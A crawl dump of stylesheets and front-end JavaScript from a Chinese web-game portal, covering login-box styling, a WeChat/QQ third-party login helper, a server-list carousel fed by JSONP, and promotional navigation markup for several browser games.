.userlogin-box #login2 .log-info .msginfo span:nth-child(2) {
    color: #c35b08;
}

.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .djqd {
    background: url(../images/an2.png) top no-repeat;
    width: 230px;
    height: 47px;
    margin-left: 12px;
    cursor: pointer;
    margin-bottom: 5px;
}
.userlogin-box #login2 .log-info .djqd:hover {
	background: url(../images/an1.png) top no-repeat;
}

.closevip {
    background: url(../images/x1.png) 0 0 no-repeat;
    position: fixed;
    width: 76px;
    height: 80px;
    left: 50%;
    top: 0;
    margin-left: 443px;
    z-index: 100002;
    display: none;
}


.login-zh-dl .tolog-btn2 {
    background: #03b4f5;
    border: 0px;
    width: 100%;
    height: 36px;
    color: #fff;
    font-size: 14px;
    text-align: center;
    border-radius: 4px;
    cursor: pointer;
}

.sj  .log-tips {
    height: 25px;
    line-height: 25px;
    color: #f25277;
    text-align: center;
}

.log-form .code-box {
    position: relative;
}

.log-form .inp-pho {
    width: 30px;
    height: 30px;
    position: absolute;
    display: block;
    top: 3px;
    left: 4px;
    background: #fff url(../images/ipt-pho.png) no-repeat 50%;
}

 
.sj .log-form{
    background:url(../images/phone.png)  no-repeat 0 -318px; ;
	border-right: 1px solid #bfbfbf;
	margin-bottom:34px;
	width:238px;
}

.sj .aqmadd{
    position: absolute;
    top: 99px;
    left: 20px;
}


.sj .log-form .phone-send {
    width: 38px;
    height: 18px;
    display: block;
    position: absolute;
    top: 10px;
    right: 12px;
    background: #3fb2e8;
    border-radius: 2px;
    line-height: 18px;
    text-align: center;
    color: #fff;
	cursor: pointer;
}

.log-form dd {
    height: 35px;
}
.log-form input {
    height: 31px;
    line-height: 31px;
    width: 190px;
    background: 0 0;
    color: #9e9e9e;
    float: left;
    padding-left: 5px;
    margin: 2px 0 0 34px;
    display: inline;
}


.log-cutover {
    height: 27px;
    border-bottom: 1px solid #bfbfbf;
    position: relative;
    line-height: 27px;
    margin-top: 10px;
}

.log-cutover li {
    float: left;
    height: 27px;
    font: 400 14px/20px 'Microsoft Yahei','\5b8b\4f53';
    display: inline;
    margin: 0 27px;
    cursor: pointer;
    white-space: nowrap;
}
.log-cutover li.current {
    height: 25px;
    font-weight: 700;
    border-bottom: 3px solid #3fb2e8;
}


#phone_submit{
	margin-top:20px;
}
.log-form .aqm{
	  position: absolute;
    top: 105px;
    left: 20px;
    color: #9e9e9e;
}

.log-form .sjhK{
    position: absolute;
    top: 100px;
    width: 50px;
    background: 0 0;
    color: #9e9e9e;
    border: 1px solid #9e9e9e;
    height: 20px;
    left: 30px;
}

#phoneForm  p img{
	position: absolute;
    top: 100px;
    left: 130px;
	cursor: pointer;
}

.tolog-btn2:hover {
    background: #1ec1fe;
}

.dlqhuan .lt{

 margin-top:10px
}

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/foot_new.css
body_size: 728
content:
@charset "gb2312";
/* CSS Document */
#foot {
	/*height:400px;*/
	margin:0 auto;
	height:395px;
	font:12px/1.5 "microsoft yahei",Arial,sans-serif;
	margin-top:100px;
	color: #fff;
	position: relative;
	background: #333;
	color: #b0afaf;
}
.game-footer {background: #4a4540;}
.game-footer-inner {
width: 100%;
    height: 198px;
    border-bottom: 1px solid #03b4f5;
    /* background: #ececec; */
    position: relative;
    display: block;
    color: #3c3c3c;
margin-bottom: 10px;
    margin-top: -10px;
}
.game-footer-fun {
	width:1300px;
	height:198px;
	overflow:hidden;
	margin:0 auto;
	position:absolute;
	top:0px;
	left:50%;
	margin-left:-530px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:50px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dt {
	height:18px;
	font-weight:700;
	margin-bottom:8px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:30px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dd {
	height:22px;
	line-height:22px;
}
.game-footer-copyright {
	width:934px;
	margin:0 auto;
	/*overflow:hidden;
	*/
}
.game-footer-fun dd a {
	color:#3c3c3c;
	transition:all 0.4s ease;
}
.game-footer-fun dd a:hover {
	color:#03b4f5;
	}
.game-footer-copr {
    position: relative;
    color: #3c3c3c;
    padding-left: 14px;
    margin-top: 10px;
    overflow: hidden;
    border-left: 1px solid #03b4f5;
}
.game-footer-copr  a{
	color: #ecb10c;
}
.game-footer-copr .gamelogo {
	position:absolute;
	left:50%;
	margin-left:-500px;
	top:290px;
}
.game-footer-logo {
	width: 140px;
	height: 56px;
	margin: 45px 10px 0 70px;
	background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.png) no-repeat;
	_background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.jpg) no-repeat;
	float: left;
}
.footer .game-footer-inner a  {
    margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://data.8090.com/api/third_api/css/1.css
body_size: 792
content:
@charset "gb2312";
/*绑定账号弹框样式*/
* {
	margin: 0;
	padding: 0;
}
body {
	font:12px "微软雅黑";
	overflow-x:hidden;
}
.bg {
	width: 100%;
}
h4, h5, h6 {
	font-size: 14px;
}
ul, ol {
	list-style: none;
	display: block;
}
input, select, textarea {
	font-size: 12px;
	font-family: "microsoft yahei";
	color: #555;
}
em, i, address {
	font-style: normal;
}
a img {
	border: 0;
}
  
/*新增加账号登录样式*/

.userbox-third {
	display: none;
	height: 24px;
	line-height: 24px;
	padding-top: 5px;
}
.userbox-third span {
	display: block;
	float: left;
	font-family: "微软雅黑";
}
.third-logo-qq {
	background-position: 0 0;
}
.third-logo {
	background-image: url("../images/third-logo-24.png");
	display: inline;
	height: 24px;
	width: 24px;
}
.third-logo-wechat {
	background-position: 0 -40px;
}
.userbox-third a {
	float: left;
	margin: 0 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://data.8090.com/api/third_api/third_api.js
body_size: 1019
content:
document.domain = "8090.com";

//第三方登录API接口

var third={

_url:window.location.href,

type:'wx,qq', //wx:微信  qq:QQ

init: function(){ //初始化

    key=this.type.split(',');

    type_div_arr=new Array();

    type_div=third_div=''; //变量初始化

    var third_login=document.getElementById('third_login');

    if(third_login.innerHTML==''||third_login.innerHTML==undefined){

    type_div_arr['wx']='<a href="javascript:third.toWXLogin();" class="third-logo third-logo-wechat" title="微信" style="display: block;" target="_self"></a>';

    type_div_arr['qq']='<a href="javascript:third.toQQLogin();" class="third-logo third-logo-qq" title="QQ" style="display: block;" target="_self"></a>';

    for(var i in key){

      type_div+=type_div_arr[key[i]];

    }

    third_div='<div class="sq-third-link userbox-third" style="display: block;"><span>其他帐号登录：</span>'+type_div+'</div>';

    this.loadcss('//data.8090.com/api/third_api/css/1.css');

    third_login.innerHTML=third_div;

    }

},

toWXLogin:function(i,j){

  pre_url=this._url;
    //console.log(j);
    if(i=='wd'){
        if(j!=undefined){
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url+'&width='+j;
        }else{
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
        }

    }else{
             // window.open ("http://www.baidu.com", 'newwindow','width=650,height=580,scrollbars=1')
             window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
    }

  //window.open('http://data.8090.com/api/third_api/weixin_login/wx_login.php?pre_url='+pre_url,

//		'WeixinLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

toQQLogin:function(){

  pre_url=this._url;
    window.location.href='http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url+"&log=new";
  //window.open('http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url,

//		'QQLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

loadcss: function(path){ //加载外部css文件

		if(!path || path.length === 0){

			throw new Error('argument "path" is required !');

		}

		var head = document.getElementsByTagName('head')[0];

        var link = document.createElement('link');

        link.href = path;

        link.rel = 'stylesheet';

        link.type = 'text/css';

        head.appendChild(link);

    }



};

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/handgameTab.js
body_size: 4156
content:
//开服列表滚动插件
(function(g) {
    g.fn.carousel = function(q) {
        var q = g.extend({
            direction: "horizontal",
            loop: false,
            dispItems: 1,
            pagination: false,
            paginationStyle: "mouseenter",
            paginationPosition: "inside",
            nextBtn: '<input type="button" value="Next" />',
            prevBtn: '<input type="button" value="Previous" />',
            btnsPosition: "inside",
            nextBtnInsert: "insertAfter",
            prevBtnInsert: "insertBefore",
            nextBtnInsertFn: false,
            prevBtnInsertFn: false,
            autoSlide: false,
            autoSlideInterval: 3000,
            delayAutoSlide: false,
            combinedClasses: false,
            effect: "slide",
            slideEasing: "swing",
            animSpeed: 300,
            equalWidths: "true",
            verticalMargin: 0,
            callback: function() {},
            useAddress: false,
            adressIdentifier: "carousel",
            tabLabel: function(r) {
                return r
            },
            showEmptyItems: true,
            ajaxMode: false,
            ajaxUrl: "",
            stopSlideBtn: false,
            stopSlideTextPause: "Pause",
            stopSlideTextPlay: "Play"
        },
        q);
        if (q.btnsPosition == "outside") {
            q.prevBtnInsert = "insertBefore";
            q.nextBtnInsert = "insertAfter"
        };
        q.delayAutoSlide = 0 + q.delayAutoSlide;
        return this.each(function() {
            var r = {
                $elts: {},
                params: q,
                launchOnLoad: []
            };
            r.$elts.carousel = g(this).addClass("js");
            r.$elts.content = g(this).children().css({
                position: "absolute",
                top: 0
            });
            r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
                overflow: "hidden",
                position: "relative"
            });
            r.steps = {
                first: 0,
                count: r.$elts.content.children().length
            };
            r.$elts.loader = g('<div class="loader"></div>').css({
                position: "absolute"
            });
            r.steps.last = r.steps.count - 1;
            if (r.params.pagination) {
                o(r)
            };
            if (g.isFunction(r.params.prevBtnInsertFn)) {
                r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
                }
            };
            if (g.isFunction(r.params.nextBtnInsertFn)) {
                r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
                }
            };
            r.$elts.nextBtn.addClass("carousel-control next carousel-next");
            r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
            r.lastItemsToLoad;
            d(r);
            r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
                focus: function(s) {
                    g(document).bind("keypress",
                    function(t) {
                        switch (t.keyCode) {
                        case 39:
                            r.$elts.nextBtn.mouseover();
                            break;
                        case 37:
                            r.$elts.prevBtn.mouseover();;
                            break
                        };
                        switch (t.charCode) {
                        case 110:
                            r.$elts.nextBtn.mouseover();;
                            break;
                        case 112:
                            r.$elts.prevBtn.mouseover();;
                            break
                        }
                    })
                },
                blur: function() {
                    g(document).unbind("keypress")
                }
            });
            n(r);
            g(function() {
                c(r);
                g.each(r.launchOnLoad,
                function(s, t) {
                    t()
                });
                if (r.params.autoSlide) {
                    f(r)
                };
                if (q.stopSlideBtn == true) {
                    r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause + "</button>");
                    a(r)
                }
            })
        })
    };
    function c(s) {
        var t = s.$elts.content.children();
        var r = 0;
        t.each(function() {
            $item = g(this);
            $itemHeight = $item.outerHeight();
            if ($itemHeight > r) {
                r = $itemHeight
            }
        });
        if (s.params.verticalMargin > 0) {
            r = r + s.params.verticalMargin
        };
        t.height(r);
        var q = s.$elts.content.children(":first");
        s.itemWidth = q.outerWidth();
        if (s.params.direction == "vertical") {
            s.contentWidth = s.itemWidth
        } else {
            if (s.params.equalWidths) {
                s.contentWidth = s.itemWidth * s.steps.count
            } else {
                s.contentWidth = (function() {
                    var u = 0;
                    s.$elts.content.children().each(function() {
                        u += g(this).outerWidth()
                    });
                    return u
                })()
            }
        };
        s.$elts.content.width(s.contentWidth);
        s.itemHeight = r;
        if (s.params.direction == "vertical") {
            s.$elts.content.css({
                height: s.itemHeight * s.steps.count + "px"
            });
            s.$elts.content.parent().css({
                height: s.itemHeight * s.params.dispItems + "px"
            })
        } else {
            s.$elts.content.parent().css({
                height: s.itemHeight + "px"
            })
        };
        i(s)
    };
    function d(q) {
        q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
        function() {
            var r = g(this).unbind("mouseover").bind("mouseover",
            function() {
                if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
                    h(q);
                    q.$elts.content.ajaxSuccess(function() {})
                } else {
                    e(q, j(q, (r.is(".next") ? "next": "prev")));
                    if (q.params.stopSlideBtn == true) {
                        q.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(q)
                    }
                }
            }).removeClass("disabled").removeAttr("disabled");
            if (q.params.combinedClasses) {
                r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
            }
        }).bind("disable",
        function() {
            var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
            if (q.params.combinedClasses) {
                if (r.is(".next")) {
                    r.addClass("next-disabled")
                } else {
                    if (r.is(".previous")) {
                        r.addClass("previous-disabled")
                    }
                }
            }
        }).hover(function() {
            g(this).toggleClass("hover")
        })
    };
    function o(q) {
        q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition == "outside") ? "insertAfter": "appendTo")](q.$elts.carousel).find("p");
        q.$elts.paginationBtns = g([]);
        q.$elts.content.find("ul").each(function(r) {
            if (r % q.params.dispItems == 0) {
                k(q, r)
            }
        })
    };
    function k(r, q) {
        if (r.params.pagination) {
            r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
            r.$elts.paginationBtns.slice(0, 1).addClass("active");
            if (r.params.paginationStyle == "mouseenter") {
                r.$elts.paginationBtns.mouseenter(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            } else if (r.params.paginationStyle == "mouseover") {
                r.$elts.paginationBtns.mouseover(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            };
        }
    };
    function n(q) {
        if (q.params.useAddress && g.isFunction(g.fn.address)) {
            g.address.init(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                } else {
                    g.address.value("/" + q.params.adressIdentifier + "/1")
                }
            }).change(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                }
            })
        } else {
            q.params.useAddress = false
        }
    };
    function e(q, r) {
        q.params.callback(r);
        l(q, r);
        q.steps.first = r;
        i(q);
        if (q.params.useAddress) {
            g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
        }
    };
    function j(r, q) {
        if (q == "prev") {
            if (!r.params.showEmptyItems) {
                if (r.steps.first == 0) {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                } else {
                    return Math.max(0, r.steps.first - r.params.dispItems)
                }
            } else {
                if ((r.steps.first - r.params.dispItems) >= 0) {
                    return r.steps.first - r.params.dispItems
                } else {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                }
            }
        } else {
            if (q == "next") {
                if ((r.steps.first + r.params.dispItems) < r.steps.count) {
                    if (!r.params.showEmptyItems) {
                        return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
                    } else {
                        return r.steps.first + r.params.dispItems
                    }
                } else {
                    return ((r.params.loop) ? 0 : false)
                }
            }
        }
    };
    function l(q, r) {
        switch (q.params.effect) {
        case "no":
            if (q.params.direction == "vertical") {
                q.$elts.content.css("top", -(q.itemHeight * r) + "px")
            } else {
                q.$elts.content.css("left", -(q.itemWidth * r) + "px")
            };
            break;
        case "fade":
            if (q.params.direction == "vertical") {
                q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
            } else {
                q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
            };
            break;
        default:
            if (q.params.direction == "vertical") {
                q.$elts.content.stop().animate({
                    top: -(q.itemHeight * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            } else {
                q.$elts.content.stop().animate({
                    left: -(q.itemWidth * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            };
            break
        }
    };
    function i(q) {
        if (j(q, "prev") !== false) {
            q.$elts.prevBtn.trigger("enable")
        } else {
            q.$elts.prevBtn.trigger("disable")
        };
        if (j(q, "next") !== false) {
            q.$elts.nextBtn.trigger("enable")
        } else {
            q.$elts.nextBtn.trigger("disable")
        };
        if (q.params.pagination) {
            q.$elts.paginationBtns.removeClass("active").filter(function() {
                return (g(this).data("firstStep") == q.steps.first)
            }).addClass("active")
        }
    };
    function f(q) {
        q.delayAutoSlide = window.setTimeout(function() {
            q.autoSlideInterval = window.setInterval(function() {
                e(q, j(q, "next"))
            },
            q.params.autoSlideInterval)
        },
        q.params.delayAutoSlide)
    };
    function m(q) {
        window.clearTimeout(q.delayAutoSlide);
        window.clearInterval(q.autoSlideInterval);
        q.params.delayAutoSlide = 0
    };
    function a(r) {
        var q = r.$elts.stopSlideBtn;
        q.bind({
            play: function() {
                f(r);
                q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
            },
            pause: function() {
                m(r);
                q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
            }
        });
        q.mouseover(function(s) {
            if (q.is(".play")) {
                q.trigger("pause")
            } else {
                if (q.is(".pause")) {
                    q.trigger("play")
                }
            }
        });
        q.prependTo(r.$elts.wrap)
    };
    function p(q) {
        return q.$elts.pagination.children().length
    };
    function b(q) {
        return q.steps.first / q.params.dispItems
    };
    function h(q) {
        q.$elts.carousel.prepend(q.$elts.loader);
        g.ajax({
            url: q.params.ajaxUrl,
            dataType: "json",
            success: function(r) {
                q.lastItemsToLoad = r.bLastItemsToLoad;
                g(q.$elts.content).append(r.shtml);
                q.steps = {
                    first: q.steps.first + q.params.dispItems,
                    count: q.$elts.content.children().length
                };
                q.steps.last = q.steps.count - 1;
                c(q);
                k(q, q.steps.first);
                e(q, q.steps.first);
                if (q.params.stopSlideBtn == true) {
                    q.$elts.stopSlideBtn.trigger("pause")
                } else {
                    m(q)
                };
                q.$elts.loader.remove()
            }
        })
    }
})(jQuery);

$.ajaxSettings.async = false;
 
/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
		dataType:"jsonp",
		url: "//yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=?",
		timeout:3000,
		success: function(data){
			 var server_count = parseInt(data.data.length);
             var syhtml = '<ul>';
			 var start_time ="";
             var server_page = Math.ceil(server_count / 12);
			 var i = 0;
			 var l=data.data.length;
 			
			if(data.data!=""){
			   data.data=data.data.reverse()
				 $.each(data.data,function() {
				    var time=timestampToTime(data.data[i].start_time);
					//time=time.substr(5,time.length-1)
						var gameurl=parseInt(data.data[i].server_version)
						var game_name=data.data[i].game_name;
						if (game_name.indexOf("-") != -1) {
				game_name = game_name.substring(0, game_name.indexOf("-")); 
		 
			}

						
					if(gameurl == 1){
				          var game_url="//yutang.8090.com/media.php?s=/Game/game_detail/id/"+data.data[i].game_id+".html";
									//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					       // game_name=game_name.slice(0,game_name.length-4)
					
						}else{
							var game_url="//yutang.8090.com/Game/hgame_detail/id/"+data.data[i].game_id+".html";
							//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					    //game_name=game_name.slice(0,game_name.length-3)
					
									}
					syhtml +='<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="'+game_url+'" title="'+game_name+'"><img width="30" height="30" src="'+data.data[i].iconurl_1+'" alt="'+data.data[i].game_name+'">'+game_name+'</a><a class="s-g-name1" target="_blank" href="'+game_url+'" title="'+data.data[i].server_name+'"><span style="color:#f25277">'+data.data[i].server_name+'</span></a><span class="c9">'+time+'</span><span class="server-no-bm"></span></li>'
				    i++;
            j = i % 12;  
				  if (j == 0 && i != server_count) {
                      syhtml += '</ul><ul>';
        } 
		
      });
					 
		$("#sy-server").html(syhtml+"</ul>").show(); 	
		    if (server_page > 1) {
        $(".g-server-handgame .g-server-hg-tab").carousel({
            pagination: true,
            paginationPosition: "outside",
            paginationStyle: "mouseover",
            btnsPosition: "outside",
            combinedClasses: true
        });
        $(".carousel-previous").css("left", 240 - server_page * 20);
        $(".carousel-next").css("right", 214 - server_page * 20);
    };
			}
		}
	})	
	
	//将时间戳转化格式
	function timestampToTime(timestamp) {
		var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
		Y = date.getFullYear() + '-';
		M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1) + '-';
		D = date.getDate() + ' ';
		h = date.getHours() + ':';
		m = date.getMinutes()<10?'0'+date.getMinutes():date.getMinutes();
		s = date.getSeconds();
		//return Y+M+D+h+m+s;
		return M+D+h+m;
	}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/js/topnav-8090.js
body_size: 4725
content:
document.writeln('<div class="bg">')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all_games_up" id="all_game_div" style="display: none;"> <span class="all_gemes_tra"><img src="//img.8090yxs.com/right/img/top/all_game_tra.png" width="16" height="9"></span>')
document.writeln('      <ul class="all_games_list">')
document.writeln('        <img height="200" width="200" src="//img.8090yxs.com/right/img/top/wx.jpg">')
document.writeln('        <p><a href="//www.8090.com/gamecenter/cjwt/article_91728.html" target="_blank">如何使用二维码？</a></p>')
document.writeln('      </ul>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all-game-txt"  id="all_game_div2">')
document.writeln('      <div class="all-game-js fl" style="display: block;"> <a href="//www.8090.com/xylw/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/xylw.jpg) no-repeat;">')
document.writeln('        <p>《血饮龙纹》是一款MMORPG游戏，有战士、法师和道士三种职业。玩家可以在游戏的虚拟世界中与同伴尽情冒险，体验到养成、打斗、社交、互动等各种丰富多样的功能，成就一段强者的成长之路。带给玩家各种酣畅淋漓的游戏体验和乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://www.8090.com/cqbz" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqbz.jpg) no-repeat;">')
document.writeln('        <p>《传奇霸主》是一款角色扮演类的复古传奇游戏，游戏拥有超多副本、BOSS供您挑战，精美华丽复古的游戏画质，带给您前所未有的战斗体验。让您可以重回经典,快来召唤昔日的好友，一起并肩作战吧!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://sxd.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/sxd.jpg) no-repeat;">')
document.writeln('        <p>8090《神仙道》是一款横版RPG类型的仙侠题材的网页游戏。在游戏中，玩家将自身融入一个仙侠的世界，一路斩妖除魔，经历众多冒险关卡;玩家可以加入蜀山派或昆仑派，它们各自拥有强大的修仙力量。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://lycq.8090.com" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/lycq.jpg) no-repeat;">')
document.writeln('        <p>8090《蓝月传奇》是一款大型多人APRG游戏，可以提供多人在虚拟场景内娱乐、探索、社群的功能。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/mieshen/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/mieshen.jpg) no-repeat;">')
document.writeln('        <p>8090《灭神》是一款以东方魔幻为题材的2D角色扮演类网页游戏。在被妖兽和邪恶巨龙侵袭的幻想大陆中，不断粉碎邪恶势力的阴谋和破坏为主线故事，让玩家体验到一个充满东方魔幻元素的幻想世界。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://cqby.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqby.jpg) no-repeat;">')
document.writeln('        <p>华丽的技能和优良的操作手感带来极致的战斗体验，打怪PK更为爽快。寻昔日兄弟，战热血沙城，尽在传奇霸业!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/xxsy/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/jmxy.jpg) no-repeat;">')
document.writeln('        <p>《仙侠神域》是一款东方魔幻即时战斗网页游戏，画面精美，操作流畅体验极佳。丰富多彩的系统，爽快淋漓的PK体验，让玩家能够充分的体验到游戏的乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/cjzg/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cjzg.jpg) no-repeat;">')
document.writeln('        <p>8090《裁决战歌》是一款ARPG网页游戏。游戏复刻经典，还原热血PK操作。追求极致绿色公平，无宝箱、打破页游土豪独霸一方的传统模式，开创天道酬勤屌丝逆袭的特色玩法，共同回味曾经的青葱岁月。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/ahdts/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/ahdts.jpg) no-repeat;">')
document.writeln('        <p>8090《暗黑大天使》是一款以西方魔幻故事为题材的RPG网络游戏。游戏还原经典，沿袭“Sandbox”设计理念，最大限度的将游戏的主导权交到玩家手中,体验回到当年跟兄弟一起浴血奋战，纵横大陆的畅快感。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/myyh/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/myyh.jpg) no-repeat;">')
document.writeln('        <p>8090《山海经传说》是一款大型网页ARPG游戏,倡导“荣誉、正义”的正能量核心设计理念,玩家在游戏中扮演救世主身份,带领“幻兽”对抗魔族大军的侵犯。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/wzzx2/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/wzzx2.jpg) no-repeat;">')
